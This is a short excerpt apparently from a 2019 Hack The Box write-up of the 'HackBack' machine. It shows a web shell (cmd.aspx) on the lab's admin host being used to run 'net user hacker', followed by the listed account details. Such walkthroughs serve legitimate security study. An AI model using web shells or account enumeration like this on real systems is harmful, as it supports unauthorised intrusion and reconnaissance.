 admin.hackback.htb/2bb691
admin.hackback.htb/2bb6916122f1da34dcd916421e531578/cmd.aspx
Program net
Arguments user hacker
Run
User name hacker
Full Name hacker
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/6/2018 11:10:29 AM
Password expires Never
Password changeable 12/6/2018 11:10:29 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/31/2019 1:59:15 AM
Logon hours allowed All
Local Group Memberships *hakers *project-managers
*Users
Global Group memberships *None
The command completed successfully.
© 2019 Bernie Lim